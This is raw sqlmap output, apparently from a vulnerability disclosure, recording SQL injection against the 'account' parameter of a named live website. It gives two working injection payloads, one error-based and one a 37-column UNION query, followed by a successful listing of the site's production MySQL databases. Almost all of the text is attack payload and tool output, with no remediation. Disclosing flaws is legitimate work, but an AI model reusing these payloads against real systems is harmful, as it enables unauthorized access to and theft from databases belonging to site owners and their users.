 SqlMap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: account=18935602312' AND (SELECT 5432 FROM(SELECT COUNT(*),CONCAT(0x717a716b71,(SELECT (CASE WHEN
(5432=5432) THEN 1 ELSE 0 END)),0x716d747171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a) AND 'FSeZ'='FSeZ&type=mobile
Type: UNION query
Title: MySQL UNION query (NULL) - 37 columns
Payload: account=18935602312' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CONCAT(0x717a716b71,0x5756506e786c58656544,0x716d747171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&type=mobile
---
[12:24:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.34, Nginx
back-end DBMS: MySQL 5
[12:24:30] [INFO] fetching database names
[12:24:30] [INFO] the SQL query used returns 7 entries
[12:24:30] [INFO] resumed: "information_schema"
[12:24:30] [INFO] resumed: "lezyo30"
[12:24:30] [INFO] resumed: "lezyo30_temp"
[12:24:30] [INFO] resumed: "lezyo_prod"
[12:24:30] [INFO] resumed: "lezyo_prod_temp"
[12:24:30] [INFO] resumed: "mysql"
[12:24:30] [INFO] resumed: "performance_schema"
available databases [7]:
[*] information_schema
[*] lezyo30
[*] lezyo30_temp
[*] lezyo_prod
[*] lezyo_prod_temp
[*] mysql
[*] performance_schema
[12:24:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.lezyo.com
www.wooyun.org